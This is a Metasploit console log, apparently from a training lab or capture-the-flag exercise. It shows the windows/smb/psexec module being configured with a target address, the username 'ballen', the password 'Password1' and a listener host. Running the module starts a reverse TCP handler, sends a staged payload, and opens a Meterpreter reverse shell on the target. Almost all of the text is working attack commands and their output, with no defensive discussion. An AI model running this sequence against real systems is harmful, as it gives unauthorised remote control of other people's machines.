 msf6 exploit(windows/smb/psexec) > set rhosts 10.10.26.217
rhosts => 10.10.26.217
msf6 exploit(windows/smb/psexec) > set smb ballen
[!] Unknown datastore option: smb.
smb => ballen
msf6 exploit(windows/smb/psexec) > set smbuser ballen
smbuser => ballen
msf6 exploit(windows/smb/psexec) > set smbpass Password1
smbpass => Password1
msf6 exploit(windows/smb/psexec) > set lhost 10.11.116.123
lhost => 10.11.116.123
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.11.116.123:4444
[*] 10.10.26.217:445 - Connecting to the server...
[*] 10.10.26.217:445 - Authenticating to 10.10.26.217:445 as user 'ballen'...
[*] 10.10.26.217:445 - Selecting PowerShell target
[*] 10.10.26.217:445 - Executing the payload...
[+] 10.10.26.217:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (177734 bytes) to 10.10.26.217
[*] Meterpreter session 1 opened (10.11.116.123:4444 -> 10.10.26.217:50921) at 2025-03-04 09:15:11 -0500
meterpreter >